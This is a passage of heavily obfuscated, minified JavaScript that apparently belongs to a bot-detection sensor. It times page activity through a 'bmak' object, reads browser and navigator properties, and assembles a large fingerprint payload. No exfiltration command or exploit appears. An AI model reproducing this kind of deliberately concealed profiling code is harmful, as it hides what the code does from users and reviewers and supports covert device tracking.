HQF(NQF,CzF){IS.push(O6F);FDF[Mm()[f3(qz)].apply(null,[nn,wX,EV,QZ(hw),Ng,vWF])]=Dt()[mZ(OQ)].call(null,Lj,VS);FDF[AN()[Jv(kp)](dx,DUF,vQ)]=pjF;cQF[Dt()[mZ(gz)](n3F,p7)]=NQF;CzF&&(cQF[Dt()[mZ(HM)](Oc,Qr)]=Dt()[mZ(gz)].call(null,n3F,p7),cQF[AN()[Jv(kp)](dx,DUF,Y3)]=GLF);var BzF;return IS.pop(),BzF=QZ(QZ(CzF)),BzF;}for(var rAF=sG(this[q1(typeof Gw()[A2(nN)],fl([],[][[]]))?Gw()[A2(fX)].call(null,v1F,ZHF,ww,hP):Gw()[A2(Ep)](YkF,qt,jt,nn)][AN()[Jv(Ex)].call(null,Jx,v0,BZ)],hw);YQ(rAF,Q1[bw]);--rAF){var jPF=this[Gw()[A2(Ep)](YkF,qt,nN,Dv)][rAF],FDF=jPF[Dt()[mZ(rm)].apply(null,[IP,JG])];if(q1(q1(typeof Gw()[A2(Br)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[qP,Xg,MS,pp]):Gw()[A2(pp)].apply(null,[VM,zdF,pp,xz]),jPF[Gw()[A2(kp)].apply(null,[Mr,Aj,Ng,V7])])){var JjF;return JjF=HQF(Gw()[A2(gb)](Ev,LD,QZ([]),Lp)),IS.pop(),JjF;}if(AsF(jPF[Gw()[A2(kp)](Mr,Aj,GS,bw)],this[AN()[Jv(gb)](XY,rBF,zt)])){var bLF=zcF.call(jPF,Gw()[A2(Z7)].apply(null,[pp,C2,Ob,QZ([])])),ExF=zcF.call(jPF,ZX(typeof AN()[Jv(gM)],fl([],[][[]]))?AN()[Jv(jt)](MG,Kv,QZ([])):AN()[Jv(hw)].call(null,BdF,nTF,hw));if(bLF&&ExF){if(kD(this[AN()[Jv(gb)](XY,rBF,Jx)],jPF[q1(typeof Gw()[A2(MG)],'undefined')?Gw()[A2(fX)](Vc,NIF,zG,Sb):Gw()[A2(Z7)](pp,C2,Y1,Sw)])){var HxF;return HxF=HQF(jPF[q1(typeof Gw()[A2(mV)],'undefined')?Gw()[A2(fX)].call(null,Kf,nI,VS,QZ([])):Gw()[A2(Z7)].call(null,pp,C2,hP,JX)],QZ(Q1[bw])),IS.pop(),HxF;}if(kD(this[AN()[Jv(gb)](XY,rBF,nf)],jPF[ZX(typeof AN()[Jv(g0F)],fl('',[][[]]))?AN()[Jv(jt)].call(null,MG,Kv,Er):AN()[Jv(hw)](gf,Ib,Vp)])){var TbF;return TbF=HQF(jPF[AN()[Jv(jt)].call(null,MG,Kv,gb)]),IS.pop(),TbF;}}else if(bLF){if(kD(this[AN()[Jv(gb)](XY,rBF,Jx)],jPF[Gw()[A2(Z7)](pp,C2,QZ(QZ([])),Nn)])){var jgF;return jgF=HQF(jPF[Gw()[A2(Z7)](pp,C2,pp,tn)],QZ(Ex)),IS.pop(),jgF;}}else{if(QZ(ExF))throw new (k5[Dt()[mZ(d7)].call(null,BS,n0F)])(AN()[Jv(Dv)](cO,O,jt));if(kD(this[AN()[Jv(gb)].call(null,XY,rBF,nf)],jPF[AN()[Jv(jt)](MG,Kv,Lm)])){var vQF;return vQF=HQF(jPF[AN()[Jv(jt)].apply(null,[MG,Kv,QZ(QZ(hw))])]),IS.pop(),vQF;}}}}IS.pop();},Dt()[mZ(Z7)](mn,pz),function mGF(OAF,GcF){IS.push(z7);for(var IDF=sG(this[Gw()[A2(Ep)].apply(null,[YkF,Y4F,bw,d7])][AN()[Jv(Ex)](Jx,H1,QZ(Ex))],hw);YQ(IDF,Ex);--IDF){var DMF=this[ZX(typeof Gw()[A2(mdF)],'undefined')?Gw()[A2(Ep)](YkF,Y4F,QX,QZ(QZ({}))):Gw()[A2(fX)].apply(null,[z7,BI,zt,QZ(QZ(Ex))])][IDF];if(AsF(DMF[Gw()[A2(kp)](Mr,bRF,kl,bw)],this[AN()[Jv(gb)](XY,AHF,QZ(QZ(Ex)))])&&zcF.call(DMF,q1(typeof AN()[Jv(bRF)],'undefined')?AN()[Jv(hw)](XkF,cf,N3):AN()[Jv(jt)](MG,X2,HV))&&kD(this[AN()[Jv(gb)].apply(null,[XY,AHF,QZ(QZ(hw))])],DMF[AN()[Jv(jt)](MG,X2,tn)])){var XzF=DMF;break;}}XzF&&(q1(Dt()[mZ(Sb)](sSF,np),OAF)||q1(AN()[Jv(ID)].call(null,wV,V7F,QZ(QZ(Ex))),OAF))&&AsF(XzF[Gw()[A2(kp)].apply(null,[Mr,bRF,wV,kl])],GcF)&&AsF(GcF,XzF[ZX(typeof AN()[Jv(z7)],fl('',[][[]]))?AN()[Jv(jt)](MG,X2,OQ):AN()[Jv(hw)].call(null,s2,MqF,GS)])&&(XzF=null);var bxF=XzF?XzF[Dt()[mZ(rm)].call(null,KwF,JG)]:{};bxF[ZX(typeof Mm()[f3(nX)],fl(Gw()[A2(N3)](nf,Sz,nf,x7),[][[]]))?Mm()[f3(qz)](nn,fX,wD,QZ([]),QZ(hw),vWF):Mm()[f3(nn)](xO,jt,Wg,Xr,tn,Uj)]=OAF;bxF[AN()[Jv(kp)](dx,EHF,Jb)]=GcF;var HbF;return HbF=XzF?(this[Dt()[mZ(HM)](TO,Qr)]=Dt()[mZ(gz)].apply(null,[OUF,p7]),this[Dt()[mZ(gz)](OUF,p7)]=XzF[AN()[Jv(jt)].call(null,MG,X2,hP)],xDF):this[AN()[Jv(RY)].apply(null,[LP,rBF,pt])](bxF),IS.pop(),HbF;},AN()[Jv(RY)](LP,NKF,VQ),function N7F(YgF,JPF){IS.push(nr);if(q1(Dt()[mZ(OQ)].apply(null,[Zf,VS]),YgF[Mm()[f3(qz)](nn,YL,CBF,hL,nN,vWF)]))throw YgF[AN()[Jv(kp)].call(null,dx,GBF,Y1)];q1(Dt()[mZ(Sb)].apply(null,[El,np]),YgF[Mm()[f3(qz)].apply(null,[nn,tn,CBF,d7,gp,vWF])])||q1(AN()[Jv(ID)](wV,sf,pp),YgF[Mm()[f3(qz)](nn,Cp,CBF,QZ(QZ([])),QZ(QZ([])),vWF)])?this[Dt()[mZ(gz)].apply(null,[mz,p7])]=YgF[AN()[Jv(kp)](dx,GBF,Ev)]:q1(ZX(typeof Mm()[f3(zP)],fl(q1(typeof Gw()[A2(N3)],fl([],[][[]]))?Gw()[A2(fX)](dc,nI,Xr,Ex):Gw()[A2(N3)].call(null,nf,VlF,HM,QZ(QZ({}))),[][[]]))?Mm()[f3(wX)](jJ,l3,Lj,Fp,HZ,GS):Mm()[f3(nn)](tC,xz,lqF,QZ({}),hw,xP),YgF[Mm()[f3(qz)].apply(null,[nn,bw,CBF,xz,hP,vWF])])?(this[AN()[Jv(H3)](jJ,KwF,x7)]=this[AN()[Jv(kp)](dx,GBF,hP)]=YgF[AN()[Jv(kp)](dx,GBF,w7)],this[Dt()[mZ(HM)].call(null,Ag,Qr)]=ZX(typeof Mm()[f3(zt)],fl([],[][[]]))?Mm()[f3(wX)](jJ,jt,Lj,hw,Fp,GS):Mm()[f3(nn)].apply(null,[HKF,Lp,vWF,QZ(QZ(Ex)),Sw,B1F]),this[ZX(typeof Dt()[mZ(mb)],fl('',[][[]]))?Dt()[mZ(gz)](mz,p7):Dt()[mZ(bw)](ZO,cFF)]=Gw()[A2(gb)](Ev,mz,I1,RY)):q1(Dt()[mZ(I1)].apply(null,[qmF,tn]),YgF[Mm()[f3(qz)].apply(null,[nn,DA,CBF,nf,sl,vWF])])&&JPF&&(this[ZX(typeof Dt()[mZ(Dv)],fl('',[][[]]))?Dt()[mZ(gz)](mz,p7):Dt()[mZ(bw)].apply(null,[BJ,P5F])]=JPF);var DgF;return IS.pop(),DgF=xDF,DgF;},AN()[Jv(xx)](wHF,VHF,GS),function YAF(jbF){IS.push(xO);for(var W8F=sG(this[Gw()[A2(Ep)].apply(null,[YkF,pn,kX,I1])][q1(typeof AN()[Jv(kp)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[gM,gz,Ob]):AN()[Jv(Ex)].call(null,Jx,GA,pt)],hw);YQ(W8F,Ex);--W8F){var XJF=this[q1(typeof Gw()[A2(xL)],fl([],[][[]]))?Gw()[A2(fX)].call(null,qvF,CK,wV,QZ(QZ(Ex))):Gw()[A2(Ep)](YkF,pn,Ev,HM)][W8F];if(q1(XJF[AN()[Jv(jt)](MG,Qw,l3)],jbF)){var EMF;return this[AN()[Jv(RY)].apply(null,[LP,Ol,QZ(QZ(hw))])](XJF[Dt()[mZ(rm)].call(null,qm,JG)],XJF[Dt()[mZ(pp)](Hw,lD)]),IS.pop(),SxF(XJF),EMF=xDF,EMF;}}IS.pop();},Dt()[mZ(Bp)](EUF,Yz),function lPF(w7F){IS.push(pt);for(var wQF=sG(this[Gw()[A2(Ep)](YkF,Lj,ZD,Z7)][q1(typeof AN()[Jv(hf)],fl([],[][[]]))?AN()[Jv(hw)](rT,xC,hw):AN()[Jv(Ex)](Jx,l0F,sl)],Q1[hw]);YQ(wQF,Ex);--wQF){var mjF=this[Gw()[A2(Ep)].apply(null,[YkF,Lj,xz,Fv])][wQF];if(q1(mjF[Gw()[A2(kp)](Mr,RY,Z7,OQ)],w7F)){var txF=mjF[Dt()[mZ(rm)](UI,JG)];if(q1(Dt()[mZ(OQ)](AL,VS),txF[Mm()[f3(qz)](nn,hP,dJ,QZ(QZ([])),JX,vWF)])){var APF=txF[q1(typeof AN()[Jv(HP)],fl('',[][[]]))?AN()[Jv(hw)].call(null,MBF,dL,xz):AN()[Jv(kp)](dx,VM,QZ([]))];SxF(mjF);}var sxF;return IS.pop(),sxF=APF,sxF;}}throw new (k5[Dt()[mZ(d7)](KkF,n0F)])(AN()[Jv(WI)](fJ,H3,Y1));},Dt()[mZ(gb)].call(null,tr,Pf),function b8F(ZJF,Z8F,TtF){IS.push(m2);this[q1(typeof Gw()[A2(FZ)],fl([],[][[]]))?Gw()[A2(fX)].call(null,fRF,K1F,I1,pP):Gw()[A2(gz)](Lr,F0,wV,QZ({}))]=ED(qR,[AN()[Jv(Y3)].apply(null,[UHF,QsF,nf]),IAF(ZJF),dp()[UX(zP)].call(null,ghF,HV,ML,Rc,DA),Z8F,Gw()[A2(pP)].apply(null,[kp,AYF,QZ(Ex),Dv]),TtF]);q1(ZX(typeof Dt()[mZ(Uf)],'undefined')?Dt()[mZ(gz)](hnF,p7):Dt()[mZ(bw)](wQ,mO),this[Dt()[mZ(HM)].call(null,vS,Qr)])&&(this[AN()[Jv(kp)](dx,UvF,QZ(QZ([])))]=GLF);var bcF;return IS.pop(),bcF=xDF,bcF;}]);var HDF;return IS.pop(),HDF=UJF,HDF;};var CbF=function(){var CgF=Ex;if(VjF)CgF|=hw;if(MLF)CgF|=bw;if(NjF)CgF|=nn;if(WgF)CgF|=xz;return CgF;};var G8F=function(CJF,QgF){IS.push(lN);KMF(Dt()[mZ(g0F)](ng,xf));var kJF=Ex;var gLF={};try{var PDF=IS.length;var xzF=QZ(SR);kJF=Gz();var YLF=sG(Gz(),k5[q1(typeof AN()[Jv(QN)],fl('',[][[]]))?AN()[Jv(hw)](LC,Z2F,QZ(Ex)):AN()[Jv(VS)](Xl,B7,N3)].bmak[ZX(typeof Dt()[mZ(xL)],'undefined')?Dt()[mZ(VL)](QUF,wHF):Dt()[mZ(bw)](OD,Oz)]);var lgF=k5[AN()[Jv(VS)](Xl,B7,WI)][Gw()[A2(nL)].call(null,xx,cS,QZ(QZ(Ex)),gp)]?q1(typeof Gw()[A2(Gg)],fl('',[][[]]))?Gw()[A2(fX)](j3F,xC,nf,vQ):Gw()[A2(Rn)].call(null,Yz,VP,QZ(hw),x7):Mm()[f3(OQ)](jJ,HZ,PBF,Lf,KP,W8);var SzF=k5[AN()[Jv(VS)](Xl,B7,QZ(QZ(Ex)))][dp()[UX(Xr)](QP,Pf,xM,Sw,Jx)]?AN()[Jv(VM)](v7,MHF,DA):L3()[Rm(Cp)](PBF,jJ,DSF,tn);var jJF=k5[AN()[Jv(VS)].apply(null,[Xl,B7,YL])][Dt()[mZ(mx)](LpF,wWF)]?q1(typeof Dt()[mZ(DS)],fl([],[][[]]))?Dt()[mZ(bw)](wwF,np):Dt()[mZ(NsF)].apply(null,[Yd,WI]):AN()[Jv(HkF)].call(null,pg,bkF,Lr);var BxF=Gw()[A2(N3)].call(null,nf,zMF,Sw,vQ)[AN()[Jv(ZD)].apply(null,[Uf,DSF,ww])](lgF,AN()[Jv(Y1)].call(null,jt,KY,HV))[AN()[Jv(ZD)](Uf,DSF,Xr)](SzF,AN()[Jv(Y1)].call(null,jt,KY,Qv))[AN()[Jv(ZD)](Uf,DSF,xz)](jJF);var hxF=PlF();var FIF=k5[Gw()[A2(wX)](xI,pm,bw,Ww)][dp()[UX(wY)](dL,Xr,YsF,Ww,H3)][Gw()[A2(HV)](px,Rv,Jb,V7)](new (k5[dp()[UX(Dr)](LEF,mV,Ux,jJ,Fv)])(dp()[UX(pt)].call(null,bD,zG,cP,nn,tn),Dt()[mZ(vm)](NX,Kw)),q1(typeof Gw()[A2(v7)],fl('',[][[]]))?Gw()[A2(fX)](gsF,OHF,vm,zg):Gw()[A2(N3)].call(null,nf,zMF,Lm,Ev));var h8F=Gw()[A2(N3)](nf,zMF,QZ(Ex),Dv)[AN()[Jv(ZD)].call(null,Uf,DSF,wV)](DpF,AN()[Jv(Y1)].call(null,jt,KY,QZ({})))[AN()[Jv(ZD)].apply(null,[Uf,DSF,Sw])](UfF);if(QZ(jtF[L3()[Rm(GS)].call(null,BnF,wX,Xl,Y1)])&&(q1(vXF,QZ([]))||YQ(UfF,Q1[bw]))){jtF=k5[Dt()[mZ(zP)](pRF,UM)][Gw()[A2(V7)](w3,KS,QZ(QZ([])),QZ(QZ([])))](jtF,KL(),ED(qR,[L3()[Rm(GS)](BnF,wX,Xl,Y1),QZ(QZ([]))]));}var StF=lBF(),CMF=QC(StF,nn),LIF=CMF[Ex],vMF=CMF[hw],ctF=CMF[Q1[Fp]],rtF=CMF[Ww];var QjF=kqF(),XPF=QC(QjF,Q1[VS]),P8F=XPF[Ex],gbF=XPF[Q1[hw]],L7F=XPF[bw],cAF=XPF[Q1[Sw]];var OzF=HFF(),NtF=QC(OzF,jJ),BtF=NtF[Q1[bw]],fgF=NtF[Q1[hw]],ncF=NtF[Q1[Fp]],UtF=NtF[Ww],FjF=NtF[nn],ItF=NtF[FZ];s5F();var djF=fl(fl(fl(fl(fl(LIF,vMF),cGF),gQF),ctF),rtF);var VPF=Dt()[mZ(VM)](YA,cFF);var r8F=rz(k5[AN()[Jv(VS)](Xl,B7,l3)].bmak[Dt()[mZ(VL)].apply(null,[QUF,wHF])]);var VtF=sG(Gz(),k5[AN()[Jv(VS)].apply(null,[Xl,B7,Jb])].bmak[Dt()[mZ(VL)].call(null,QUF,wHF)]);var RjF=k5[AN()[Jv(Rc)](Dz,sT,pp)](kI(tzF,jJ),Rc);var OtF=T6F(S4,[]);var kGF=Gz();var jDF=(ZX(typeof Gw()[A2(Y1)],fl([],[][[]]))?Gw()[A2(N3)](nf,zMF,xz,Vp):Gw()[A2(fX)](UhF,P7F,QZ(QZ(Ex)),OQ))[AN()[Jv(ZD)](Uf,DSF,QZ(QZ({})))](kf(jtF[Dt()[mZ(Uf)].call(null,lS,lN)]));if(k5[AN()[Jv(VS)](Xl,B7,Y1)].bmak[Gw()[A2(CM)].call(null,CM,Kj,sl,QZ(Ex))]){zbF();XAF();OQF=OC(TE,[]);vcF=OC(ds,[]);rxF=OC(gq,[]);AQF=OC(Tk,[]);}var vLF=W7F();var LPF=xb()(ED(qR,[q1(typeof Dt()[mZ(hw)],'undefined')?Dt()[mZ(bw)](qc,II):Dt()[mZ(HkF)].call(null,VEF,Kg),k5[AN()[Jv(VS)](Xl,B7,QZ([]))].bmak[q1(typeof Dt()[mZ(l3)],'undefined')?Dt()[mZ(bw)](TP,rnF):Dt()[mZ(VL)](QUF,wHF)],Gw()[A2(Jr)].call(null,JG,cP,Ng,l3),T6F(WR,[vLF]),q1(typeof AN()[Jv(vm)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[fTF,cWF,Ng]):AN()[Jv(cO)](DS,NY,hL),fgF,Gw()[A2(sJ)](Y1,S1,QZ({}),Ng),djF,L3()[Rm(VS)](PBF,zP,DQ,l3),YLF]));BIF=x9(YLF,LPF,UfF,djF);var OjF=sG(Gz(),kGF);var GDF=[ED(qR,[ZX(typeof Dt()[mZ(JI)],fl('',[][[]]))?Dt()[mZ(cO)](AT,Ng):Dt()[mZ(bw)].apply(null,[Rc,UTF]),fl(LIF,hw)]),ED(qR,[q1(typeof Dt()[mZ(kX)],fl([],[][[]]))?Dt()[mZ(bw)](GEF,K4F):Dt()[mZ(p7)](ljF,nX),fl(vMF,Lr)]),ED(qR,[Gw()[A2(Eb)](Sb,vr,Lm,Sw),fl(ctF,Lr)]),ED(qR,[L3()[Rm(nf)].call(null,PBF,nn,hL,nN),cGF]),ED(qR,[Mm()[f3(Nn)](nn,GS,PBF,QZ(QZ(hw)),HM,KP),gQF]),ED(qR,[Gw()[A2(xf)].call(null,mb,GZ,Ex,nX),rtF]),ED(qR,[Mm()[f3(gz)](nn,Y1,zWF,ID,vQ,Er),djF]),ED(qR,[ZX(typeof AN()[Jv(Kw)],fl([],[][[]]))?AN()[Jv(p7)](nL,HQ,x7):AN()[Jv(hw)](HM,lX,gp),YLF]),ED(qR,[q1(typeof Gw()[A2(Uf)],fl('',[][[]]))?Gw()[A2(fX)](pp,HV,YL,I1):Gw()[A2(csF)](O6F,WEF,jJ,vm),T8F]),ED(qR,[q1(typeof Gw()[A2(Dg)],'undefined')?Gw()[A2(fX)](ZdF,Cp,hP,Bp):Gw()[A2(QYF)].apply(null,[Jb,Og,QZ(Ex),JZ]),k5[ZX(typeof AN()[Jv(Qj)],'undefined')?AN()[Jv(VS)](Xl,B7,Ww):AN()[Jv(hw)](RUF,hQ,sl)].bmak[Dt()[mZ(VL)](QUF,wHF)]]),ED(qR,[AN()[Jv(dV)](gM,jm,l3),jtF[Gw()[A2(WI)](mP,UY,jJ,Kw)]]),ED(qR,[dp()[UX(I1)].call(null,PBF,Dv,BI,Ww,pP),tzF]),ED(qR,[AN()[Jv(m1)](Bp,PN,HM),P8F]),ED(qR,[AN()[Jv(c0F)].apply(null,[OkF,G2,bw]),gbF]),ED(qR,[Gw()[A2(Om)](Zb,FfF,QZ(Ex),nX),RjF]),ED(qR,[ZX(typeof AN()[Jv(Fp)],fl('',[][[]]))?AN()[Jv(nkF)](Vp,QA,QZ(QZ(hw))):AN()[Jv(hw)].call(null,rT,USF,Sw),cAF]),ED(qR,[Dt()[mZ(dV)].apply(null,[fXF,ML]),L7F]),ED(qR,[AN()[Jv(TJ)].call(null,gBF,LQF,Er),VtF]),ED(qR,[q1(typeof Gw()[A2(PC)],fl('',[][[]]))?Gw()[A2(fX)].call(null,mP,qkF,Xr,YL):Gw()[A2(px)](Qz,rBF,QZ(QZ(hw)),d7),kTF]),ED(qR,[AN()[Jv(H3)](jJ,nBF,nn),jtF[ZX(typeof AN()[Jv(GS)],'undefined')?AN()[Jv(mx)].apply(null,[dc,fRF,QZ(QZ({}))]):AN()[Jv(hw)](QkF,bRF,bw)]]),ED(qR,[Mm()[f3(Y3)](nn,Sw,PHF,wX,QZ({}),vhF),jtF[Dt()[mZ(px)](NC,f0F)]]),ED(qR,[ZX(typeof dp()[UX(Qv)],'undefined')?dp()[UX(OQ)](Wz,Vp,nFF,nn,fX):dp()[UX(hw)](jt,MS,J5F,mb,rm),OtF]),ED(qR,[Gw()[A2(Dz)](Kg,hz,QZ({}),TP),VPF]),ED(qR,[dp()[UX(Nn)](xYF,Qv,ljF,FZ,nX),r8F[Ex]]),ED(qR,[Gw()[A2(VL)].call(null,dx,tXF,bw,jJ),r8F[hw]]),ED(qR,[dp()[UX(gz)](LL,nn,m1,Lm,HM),Pw(JE,[])]),ED(qR,[ZX(typeof AN()[Jv(mb)],fl('',[][[]]))?AN()[Jv(OkF)].apply(null,[wM,LD,Ob]):AN()[Jv(hw)](WD,bx,JX),D8()]),ED(qR,[Gw()[A2(g0F)].call(null,NsF,zqF,QZ(QZ({})),QZ([])),ZX(typeof Gw()[A2(tf)],fl('',[][[]]))?Gw()[A2(N3)].call(null,nf,zMF,tn,KP):Gw()[A2(fX)].apply(null,[nUF,sYF,Ww,ww])]),ED(qR,[Gw()[A2(mx)].apply(null,[gM,MHF,Pf,QZ(QZ(hw))]),Gw()[A2(N3)](nf,zMF,kX,kp)[AN()[Jv(ZD)](Uf,DSF,Jx)](BIF,q1(typeof AN()[Jv(px)],'undefined')?AN()[Jv(hw)].apply(null,[DI,L4F,Ev]):AN()[Jv(Y1)](jt,KY,Kw))[ZX(typeof AN()[Jv(jt)],fl('',[][[]]))?AN()[Jv(ZD)].apply(null,[Uf,DSF,kl]):AN()[Jv(hw)](Oz,mWF,hP)](OjF,q1(typeof AN()[Jv(Er)],fl([],[][[]]))?AN()[Jv(hw)].call(null,VEF,pp,QZ({})):AN()[Jv(Y1)](jt,KY,xz))[q1(typeof AN()[Jv(Mr)],'undefined')?AN()[Jv(hw)].apply(null,[GdF,OBF,ZD]):AN()[Jv(ZD)].apply(null,[Uf,DSF,WI])](PpF)]),ED(qR,[Gw()[A2(NsF)].apply(null,[G8,rEF,hw,MS]),OQF])];if(k5[Dt()[mZ(Kw)](JJ,w3)]){GDF[AN()[Jv(qz)].apply(null,[hdF,P7F,gb])](ED(qR,[Gw()[A2(VM)](Nt,vD,pp,xz),k5[Dt()[mZ(Kw)](JJ,w3)][Gw()[A2(SWF)](Fp,Qp,QZ(QZ(hw)),QZ(QZ([])))](t8F)||(ZX(typeof Gw()[A2(KP)],fl([],[][[]]))?Gw()[A2(N3)](nf,zMF,QX,MG):Gw()[A2(fX)].apply(null,[k0F,CtF,QZ({}),Bp]))]));}if(QZ(hIF)&&(q1(vXF,QZ(QZ(ZE)))||JV(UfF,Q1[bw]))){SbF();hIF=QZ(QZ([]));}var qMF=ZMF();var UQF=PLF();var RDF,wGF,qtF;if(wcF){RDF=[][AN()[Jv(ZD)].apply(null,[Uf,DSF,HV])](WGF)[AN()[Jv(ZD)](Uf,DSF,wX)]([ED(qR,[Mm()[f3(HM)](Ww,nX,NBF,wV,Y1,KZF),MJF]),ED(qR,[ZX(typeof Gw()[A2(px)],fl([],[][[]]))?Gw()[A2(HkF)].apply(null,[Zg,mv,Lp,kp]):Gw()[A2(fX)](dFF,xkF,QZ(QZ([])),Sw),ZX(typeof Gw()[A2(I6F)],fl([],[][[]]))?Gw()[A2(N3)](nf,zMF,QZ(Ex),pt):Gw()[A2(fX)].call(null,Vc,EL,QZ([]),QX)])]);wGF=Gw()[A2(N3)](nf,zMF,gb,Dr)[AN()[Jv(ZD)].apply(null,[Uf,DSF,Qv])](JzF,q1(typeof AN()[Jv(DS)],'undefined')?AN()[Jv(hw)].apply(null,[gmF,FHF,QZ(QZ(hw))]):AN()[Jv(Y1)](jt,KY,WI))[AN()[Jv(ZD)].apply(null,[Uf,DSF,vQ])](TPF,AN()[Jv(Y1)].call(null,jt,KY,gb))[AN()[Jv(ZD)].apply(null,[Uf,DSF,QZ(hw)])](X8F,AN()[Jv(Y1)].apply(null,[jt,KY,hw]))[ZX(typeof AN()[Jv(Ob)],'undefined')?AN()[Jv(ZD)](Uf,DSF,QZ({})):AN()[Jv(hw)](JmF,Xl,Fv)](HGF,Dt()[mZ(m1)].apply(null,[fp,O6F]))[AN()[Jv(ZD)].apply(null,[Uf,DSF,MS])](vcF,AN()[Jv(Y1)](jt,KY,xz))[ZX(typeof AN()[Jv(Sw)],fl([],[][[]]))?AN()[Jv(ZD)].apply(null,[Uf,DSF,Dr]):AN()[Jv(hw)](BnF,Gc,d7)](rxF);qtF=(q1(typeof Gw()[A2(YL)],fl('',[][[]]))?Gw()[A2(fX)](UFF,wf,Pf,jt):Gw()[A2(N3)](nf,zMF,hL,QZ(QZ(hw))))[ZX(typeof AN()[Jv(Lr)],'undefined')?AN()[Jv(ZD)].call(null,Uf,DSF,VQ):AN()[Jv(hw)](SgF,hnF,Lf)](DJF,q1(typeof Gw()[A2(Lm)],fl('',[][[]]))?Gw()[A2(fX)](ZO,jdF,QZ(QZ(hw)),Qv):Gw()[A2(cO)](BZ,s2,kX,xz))[q1(typeof AN()[Jv(nX)],fl('',[][[]]))?AN()[Jv(hw)](jLF,fZF,HV):AN()[Jv(ZD)].apply(null,[Uf,DSF,QZ([])])](AQF,AN()[Jv(Y1)](jt,KY,hP));}gLF=ED(qR,[Dt()[mZ(c0F)].apply(null,[vTF,c0F]),rgF,Gw()[A2(p7)](pFF,sN,DA,QZ(QZ(Ex))),jtF[ZX(typeof Dt()[mZ(gb)],'undefined')?Dt()[mZ(Uf)].apply(null,[lS,lN]):Dt()[mZ(bw)](mEF,NsF)],AN()[Jv(mP)](wWF,Oj,Uf),jDF,AN()[Jv(Zb)].apply(null,[nkF,IG,Ep]),LPF,AN()[Jv(UQ)](ZD,Wp,Dv),vLF,AN()[Jv(DkF)](O6F,A3,Ww),BxF,Dt()[mZ(nkF)].apply(null,[zS,gv]),hxF,ZX(typeof Dt()[mZ(w7)],fl([],[][[]]))?Dt()[mZ(TJ)].call(null,pRF,lx):Dt()[mZ(bw)].apply(null,[NsF,DBF]),NmF,ZX(typeof Gw()[A2(Dr)],'undefined')?Gw()[A2(dV)](c0F,NHF,H3,Sb):Gw()[A2(fX)](nr,Dv,qz,JZ),zjF,Gw()[A2(m1)](nC,Of,HM,H3),h8F,Gw()[A2(c0F)](Ec,bl,pt,Lp),BtF,Gw()[A2(nkF)].apply(null,[HV,mI,wV,MG]),mAF,Gw()[A2(TJ)](PD,F0F,Er,QZ([])),fgF,Dt()[mZ(OkF)](JKF,ZFF),zgF,AN()[Jv(JP)](Qj,nO,pt),FIF,Gw()[A2(OkF)](wRF,GY,d7,Ep),UtF,q1(typeof L3()[Rm(gz)],'undefined')?L3()[Rm(Jb)](Bj,glF,j0F,bw):L3()[Rm(Lf)](dzF,Ww,Ng,Sw),GDF,Gw()[A2(mP)].call(null,hdF,vmF,MS,l3),mgF,q1(typeof Mm()[f3(ZJ)],fl(Gw()[A2(N3)](nf,zMF,Nn,QX),[][[]]))?Mm()[f3(nn)].apply(null,[ZdF,I1,Xl,JX,QZ({}),Ff]):Mm()[f3(pP)].call(null,Ww,Z7,zWF,QZ(QZ([])),ID,tn),ncF,Dt()[mZ(mP)].call(null,MA,m1),UQF,Dt()[mZ(Zb)].apply(null,[W7,Ir]),F8F,dp()[UX(Y3)](PBF,VS,cXF,Ww,zP),RDF,L3()[Rm(Xr)](nBF,Ww,bgF,bw),wGF,Dt()[mZ(UQ)](Kt,P8),qtF,ZX(typeof dp()[UX(Sw)],fl(Gw()[A2(N3)](nf,zMF,Bp,QZ(QZ({}))),[][[]]))?dp()[UX(HM)](EFF,vm,vg,Ww,Ex):dp()[UX(hw)].call(null,vx,VS,pRF,ZFF,Lr),VMF,AN()[Jv(dP)](YL,nc,QZ([])),FjF,AN()[Jv(zQ)].apply(null,[Rn,vHF,GS]),ItF,Dt()[mZ(DkF)](YN,Ur),LtF,ZX(typeof Gw()[A2(hf)],fl('',[][[]]))?Gw()[A2(Zb)](c6F,H7,QZ(Ex),QZ(QZ(Ex))):Gw()[A2(fX)](YHF,WvF,wV,vQ),nMF,q1(typeof Gw()[A2(Lr)],'undefined')?Gw()[A2(fX)](mJ,TQF,x7,Jb):Gw()[A2(UQ)](xf,DP,Y3,qz),SKF,AN()[Jv(pkF)].apply(null,[r7F,Ff,HM]),YxF,Gw()[A2(DkF)](EHF,xnF,QZ(QZ({})),QZ(QZ(Ex))),nIF?hw:Ex]);if(wcF){gLF[AN()[Jv(Nt)](VUF,mhF,Kw)]=MAF;gLF[Gw()[A2(JP)].call(null,Dr,DYF,QZ(Ex),Ex)]=OxF;gLF[Gw()[A2(dP)].call(null,f0F,gf,QZ(QZ(Ex)),xx)]=xcF;gLF[ZX(typeof L3()[Rm(Rc)],fl([],[][[]]))?L3()[Rm(pt)](LL,nn,Sp,V7):L3()[Rm(Jb)](PhF,IhF,Om,JZ)]=AJF;gLF[AN()[Jv(Xl)](T4F,TEF,QZ(QZ([])))]=hQF;gLF[q1(typeof Dt()[mZ(FBF)],fl('',[][[]]))?Dt()[mZ(bw)](MP,Lr):Dt()[mZ(JP)](tWF,DQ)]=MQF;gLF[Dt()[mZ(dP)](tl,VQ)]=fbF;gLF[Dt()[mZ(zQ)](PBF,pt)]=LGF;}if(J7F){gLF[Mm()[f3(kp)](Ww,VQ,zIF,Sw,FZ,DSF)]=AN()[Jv(Lm)](Sp,glF,FZ);}else{gLF[q1(typeof Dt()[mZ(FBF)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[wM,JUF]):Dt()[mZ(pkF)].call(null,xWF,CqF)]=qMF;}}catch(pgF){IS.splice(sG(PDF,hw),Infinity,lN);var KDF=Gw()[A2(N3)].apply(null,[nf,zMF,kl,Er]);try{if(pgF[q1(typeof Mm()[f3(jJ)],fl([],[][[]]))?Mm()[f3(nn)](IG,xz,RsF,wV,Ng,FKF):Mm()[f3(wV)](FZ,sl,LL,Xr,Fp,Ex)]&&VJ(typeof pgF[Mm()[f3(wV)].call(null,FZ,kX,LL,Kw,kl,Ex)],AN()[Jv(Lp)](Uz,GFF,ZJ))){KDF=pgF[ZX(typeof Mm()[f3(bw)],'undefined')?Mm()[f3(wV)].call(null,FZ,w7,LL,Lm,pP,Ex):Mm()[f3(nn)](SUF,pP,QsF,Dv,Dv,DFF)];}else if(q1(typeof pgF,AN()[Jv(Lp)].apply(null,[Uz,GFF,DA]))){KDF=pgF;}else 